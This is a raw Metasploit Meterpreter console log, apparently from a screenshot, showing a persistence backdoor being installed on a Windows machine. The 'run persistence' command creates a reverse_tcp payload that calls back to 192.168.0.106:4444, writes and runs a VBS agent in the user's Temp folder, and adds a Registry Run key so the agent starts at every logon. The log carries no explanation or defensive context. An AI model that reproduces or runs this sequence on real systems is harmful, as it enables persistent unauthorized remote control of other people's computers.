 meterpreter > run persistence -X -U -i 3 -p 4444 -r 192.168.0.106
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESKTOP-U2LU7E8_20230218.1024/DESKTOP-U2LU7E8_20230218.1024.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=4444
[*] Persistent agent script is 99626 bytes long
[+] Persistent Script written to C:\Users\FRIEND~1\AppData\Local\Temp\gQdoxhgg.vbs
[*] Executing script C:\Users\FRIEND~1\AppData\Local\Temp\gQdoxhgg.vbs
[+] Agent executed with PID 1168
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\UMMBcXCTwca
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\UMMBcXCTwca
meterpreter >